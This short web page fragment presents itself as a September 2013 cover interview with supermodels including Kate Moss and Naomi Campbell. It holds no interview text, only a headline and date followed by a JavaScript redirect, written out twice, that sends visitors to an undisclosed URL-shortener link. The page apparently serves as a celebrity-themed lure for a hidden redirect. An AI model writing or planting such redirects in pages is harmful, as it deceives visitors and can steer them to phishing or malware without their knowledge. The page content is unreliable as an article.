
Supermodels Kate Moss, Naomi Campbell & More
Cover Interview September 2013
August 26, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";